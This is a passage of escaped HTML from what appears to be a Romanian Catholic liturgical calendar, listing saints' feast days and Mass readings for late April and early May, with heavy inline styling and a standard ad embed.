margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESÂMBĂTA SFÂNTĂ\u003Cbr \/\u003E\nSs. Anicet, pp.; Marcian, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E21\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† ÎNVIEREA DOMNULUI (PAŞTELE)\u003Cbr \/\u003E\nSf. Anselm, ep. înv.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 10,34a.37-43; Ps 117; Col 3,1-4 (1Cor 5,6b-8); In 20,1-9\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Soter şi Caius, pp.; Leonida, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Gheorghe, m.; Adalbert, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Fidel din Sigmaringen, pr. m.; Maria a lui Cleofa şi Salomea; Egbert, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Marcu, ev.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Anaclet, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Zita, fc. UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E28\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 2-a a Paştelui\u003Cbr \/\u003E\nSs. Petru Chanel, pr. m.; Ludovic M. Grignion de Montfort, pr.; Valeria, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 5,12-16; Ps 117; Ap 1,9-11a.12-13.17-19; In 20,19-31\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. ECATERINA DIN SIENA, fc. înv., patroană a Europei\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Pius al V-lea, pp. *; Iosif Cottolengo, pr.; Sofia, fc. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EMAI – FLORAR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 14 ore, noaptea are 10 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Iosif Muncitorul *; Ieremia, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Atanasie, ep. înv. **; Antonin din Florenţa, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. FILIP ŞI IACOB, ap.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Florian, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E5\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 3-a a Paştelui\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003ELN\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESs. Angelo, călug. m.; Gottard, ep.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 5,27b-32.40b-41; Ps 29; Ap 5,11-14; In 21,1-19\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Benedicta, fc.; Petru Nolasco, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 